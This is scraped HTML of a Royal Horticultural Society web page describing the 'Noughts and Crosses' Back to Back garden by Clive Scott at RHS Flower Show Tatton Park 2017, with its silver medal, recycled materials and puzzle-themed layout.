                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
            
    <input type="hidden" value="170466c9-52bc-43e7-b381-bf4856e06eb1" id="hdnGuid" />

    
    <app-root _nghost-serverapp-c2020275638 ng-version="16.2.12" ng-server-context="ssr"><div _ngcontent-serverapp-c2020275638><app-nav _ngcontent-serverapp-c2020275638 ishideappbreadcrumbs="true" ishideappglobalbanner="false"><!----><!----></app-nav><router-outlet _ngcontent-serverapp-c2020275638></router-outlet><app-show-gardens-details-component class="ng-star-inserted"><app-widget-show-gardens-intro-component class="ng-star-inserted"><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><header role="marquee" class="hero hero--hide-bg-xs hero--show-theme u-m-0 ng-tns-c2347024159-1 ng-star-inserted"><div class="wrapper ng-tns-c2347024159-1"><div class="hero__container hero__container--compact hero__container--responsive nopadding ng-tns-c2347024159-1"><div class="hero-content ng-tns-c2347024159-1"><style type="text/css">@media (max-width: 29.9375em) {
    .f2 .hero--hide-bg-xs { background-size: 0; }
}
@media (max-width: 81.1875em) and (min-width: 61.25em) {
	.f2 .hidden-lg { display: none !important }
}
@media (min-width: 81.25em) {
	.f2 .visible-xl-block { display: block !important }
	.f2 .hidden-xl { display: none !important }
}
</style>
<header class="hero hero--hide-bg-xs hero--show-theme nomargin" role="marquee" tabindex="0">
<div class="wrapper">
<div class="hero__container hero__container--compact hero__container--responsive nopadding">
<div class="hero-content"><a href="/shows-events/rhs-flower-show-tatton-park" target="_self" title="RHS Flower Show Tatton Park"><!-- small device content --> <img alt="RHS Flower Show Tatton Park" class="hero-content__img img-contain visible-xs-inline visible-sm-inline" src="/getmedia/29ef6781-d189-4261-8ce3-f196606e4298/Tatton-2023-Banner-Mobile"> <!-- lg --> <img alt="RHS Flower Show Tatton Park" class="hero-content__img img-contain hidden-xs hidden-sm hidden-xl" src="/getmedia/e905f49c-0079-4f4c-8800-531217ceeb9d/Tatton-2023-Banner-Tablet"> <!-- xl --> <img alt="RHS Flower Show Tatton Park" class="hero-content__img img-contain hidden-xs hidden-sm hidden-md hidden-lg visible-xl-block" src="/getmedia/6df6a24a-a513-4777-b617-30150b9b3d15/Tatton-2023-Banner-Desktop"> </a></div>
</div>
</div>
</header>
</div></div></div></header><!----><section class="section section--flush ng-tns-c2347024159-1 ng-star-inserted"><div class="wrapper wrapper--sm-full wrapper--md-full ng-tns-c2347024159-1"><ul data-gtm-area-name="in-page-menu" class="hero-nav hero-nav--responsive ng-tns-c2347024159-1"><li class="hero-nav__group hero-nav__group--primary ng-tns-c2347024159-1 ng-star-inserted"><a class="hero-nav__root ng-tns-c2347024159-1 ga-toggle-close"><span class="hero-nav__icon hero-nav__icon--has-child ng-tns-c2347024159-1"></span><span class="hero-nav__text ng-tns-c2347024159-1">At the show</span></a></li><!----><!----><li class="hero-nav__group hero-nav__group--primary ng-tns-c2347024159-1 ng-star-inserted"><a class="hero-nav__root ng-tns-c2347024159-1 ga-toggle-close"><span class="hero-nav__icon hero-nav__icon--has-child ng-tns-c2347024159-1"></span><span class="hero-nav__text ng-tns-c2347024159-1">Visiting us</span></a></li><!----><!----><!----><li class="hero-nav__group hero-nav__group--secondary ng-tns-c2347024159-1"><!----></li></ul><!----><!----><!----><!----><!----></div></section><!----><!----><!----><!----><!----><!----></app-show-garden-nav><section class="section"><div class="section__container"><header class="section"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-intro-component" class="heading-link heading-link--back" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses../../../">Back</a><h1 class="mega">Noughts and Crosses</h1><p class="lead bottommargin-sm">An inspiring and uniquely designed chill-out zone, created to appeal to puzzle enthusiasts</p></header><h6 class="label ng-star-inserted">Back to Back Gardens</h6><!----><widget-show-gardens-images-gallery _nghost-serverapp-c1811249430 class="ng-star-inserted"><div _ngcontent-serverapp-c1811249430 class="carousel carousel--captions carousel--gallery"><div _ngcontent-serverapp-c1811249430 class="carousel-nav carousel-nav--responsive carousel-nav--gallery js-carousel-nav ng-star-inserted"><a _ngcontent-serverapp-c1811249430 class="carousel-nav__prev js-carousel-prev"><i _ngcontent-serverapp-c1811249430 class="fal fa-angle-left"></i></a><a _ngcontent-serverapp-c1811249430 class="carousel-nav__next js-carousel-next"><i _ngcontent-serverapp-c1811249430 class="fal fa-angle-right"></i></a></div><!----><div _ngcontent-serverapp-c1811249430 class="carousel__items"><owl-carousel-o _ngcontent-serverapp-c1811249430 data-nav="attach" _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1811249430 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1811249430 class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><img _ngcontent-serverapp-c1811249430 width="1088" height="612" srcset="/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=480 480w, /getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=740 740w, /getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=980 980w, /getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1184 1184w" alt="Noughts and Crosses"></div><div _ngcontent-serverapp-c1811249430 class="image-caption"><div _ngcontent-serverapp-c1811249430 class="image-caption__counter"><strong _ngcontent-serverapp-c1811249430>1 / 6</strong></div><div _ngcontent-serverapp-c1811249430 class="image-caption__text ng-star-inserted">Noughts and Crosses</div><!----></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></widget-show-gardens-images-gallery><!----></div></section></app-widget-show-gardens-intro-component><!----><app-widget-show-gardens-bio-component class="ng-star-inserted"><section class="section"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-md-3 l-flex"><div class="l-module l-flex bottommargin-sm"><aside class="content-aside"><div class="panel l-col-xs-12"><ul class="icon-list icon-list--underline content-ignore u-p-t-1"><!----><li data-type="award-silver-medal-winner" class="ng-star-inserted"><span class="text-break">Silver medal winner</span></li><!----><!----><!----><!----><!----><!----><!----></ul><div class="l-module"><p class="ng-star-inserted"> Designed by<br><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" href="http://www.clivescottgardendesign.co.uk/" class="ng-star-inserted"><strong>Clive Scott</strong></a><!----><!----></p><!----><p class="ng-star-inserted"> Built by<br><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_blank" rel="noopener noreferrer" href="http://www.clivescottgardendesign.co.uk/" class="ng-star-inserted"><strong>Clive Scott</strong></a><!----><!----></p><!----><!----><!----></div></div></aside></div></div><div class="l-col-xs-12 l-col-md-5 l-flex"><div class="l-module bottommargin-sm"><h2>Did you know...</h2>

<div class="current markeddown hide-on-edit js-card-desc js-show-with-desc" dir="auto">
<ul>
	<li>The main layout is a noughts and crosses grid with the raised beds housing the crosses and the stepping stones housing the noughts</li>
	<li>95% of the hard landscape materials are recycled, keeping construction costs low and inspiring the public to take ideas home</li>
	<li>The large raised bed at the back adds height and features naturalistic planting using grasses and perennials in blue, lilac and purple with hints of white</li>
</ul>
</div>

<h2>About the Garden</h2>

<p>Puzzle enthusiast and garden designer Clive Scott has designed this garden as a chill-out zone to inspire the sitter to complete a crossword or sudoku puzzle. The main layout takes the form of a noughts and crosses grid with raised beds housing the crosses and floor-level circular stepping stones as noughts.<br>
<br>
Nearly all (95%) of the hard-scape materials are recycled, which keeps construction costs low and inspires the public to think of easy-build solutions that they can adopt.<br>
<br>
A large raised bed to the rear adds height. The planting is a mixture of strong shrubs for structure with naturalistic planting of grasses and perennials in a blue-lilac-purple colour theme with a touch of white.</p>
</div></div><div class="l-col-xs-12 l-col-md-4"><div class="l-module ng-star-inserted"><div class="c-boxed c-boxed--nopadding"><div class="c-boxed__heading ng-star-inserted"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" class="c-boxed__heading-icon" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/united-utilities-slow-the-flow-garden"><i aria-hidden="true" class="fa fa-angle-right"></i></a><h5 class="h6">Next Garden</h5></div><!----><div class="c-boxed__body clear"><div class="l-col-xs-3 l-col-md-5 l-col-lg-4 ng-star-inserted"><div class="responsive-image responsive-image--16x9"><img alt="United Utilities Slow the Flow Garden" aria-label="Image of United Utilities Slow the Flow Garden"></div></div><!----><div class="l-col-xs-9 l-col-md-7 l-col-lg-8"><div class="l-module"><p class="text-small topmargin-xs"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/united-utilities-slow-the-flow-garden" class="ng-star-inserted"><strong>United Utilities Slow the Flow Garden</strong></a><!----></p></div></div></div></div></div><!----><div class="l-module text-center"><div class="l-full-width-xs-only"><div class="ad-slot ad-slot--responsive"><app-advertisement uniqueid="showGardensBioMpuAd" adtype="mpu" style="min-width: 300px; min-height: 50px;"><aside aria-label="Advertisement" id="showGardensBioMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p class="ad-slot__label"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div></div></div></div></section><section class="section ng-star-inserted"><div class="section__container"><div class="l-row l-row--flex l-row-xs--center l-row--no-gutter panel panel--gold"><div class="l-col-xs-12 l-col-md-4 l-col--border-white l-col-md--border-r"><div class="l-module text-center allpadding-sm"><h3 class="h4 text-white ng-star-inserted">RHS People’s Choice Award</h3><!----></div></div><div class="l-col-xs-12 l-col-md-5 l-col--border-white l-col-md--border-l"><div class="l-module text-white allpadding-sm ng-star-inserted">The votes have been counted – did your favourite gardens win?</div><!----></div><div class="l-col-xs-12 l-col-md-3"><div class="l-module text-center text-white allpadding-sm"><a data-ga-link-type="button" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" class="button button--highlight button--secondary ng-star-inserted" href="/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award">Winners revealed</a><!----></div></div></div></div></section><!----><!----><!----><!----><!----></app-widget-show-gardens-bio-component><!----><lib-widget-show-gardens-carousel-all-gardens class="ng-star-inserted"><div class="section section--band ng-star-inserted"><div class="section__container"><h2 class="section__heading">All Show Gardens</h2><!----><div class="carousel carousel--swipe carousel--equal-height"><div class="carousel-nav carousel-nav--responsive carousel-nav--swipe js-carousel-nav__"><a class="carousel-nav__prev js-carousel-prev"><i class="fal fa-angle-left"></i></a><a class="carousel-nav__next js-carousel-next"><i class="fal fa-angle-right"></i></a></div><div class="carousel__items"><owl-carousel-o _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-3 ng-star-inserted"><div class="ng-tns-c556756694-3"><div class="owl-stage ng-tns-c556756694-3" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s; padding-left: 40px; padding-right: 40px;"><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/b73c8a81-f16a-4f0e-9a02-3c4170ed7ecd/_MG_0007.jpg?width=425" alt="Business &amp; Pleasure" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Young Designer Gardens</h5><!----><h6 class="card-default__heading">Business &amp; Pleasure</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/Business-Pleasure">Business &amp; Pleasure</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/b448e8df-20b9-4049-8bc8-c35531b9d78e/_MG_0105.jpg?width=425" alt="Peace Garden" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Back to Back Gardens</h5><!----><h6 class="card-default__heading">Peace Garden</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/peace-garden">Peace Garden</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/76020dcd-dbc5-418c-9c24-45b6009131d2/greendreams0286.jpg?width=425" alt="Green Dreams" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Back to Back Gardens</h5><!----><h6 class="card-default__heading">Green Dreams</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/green-dreams">Green 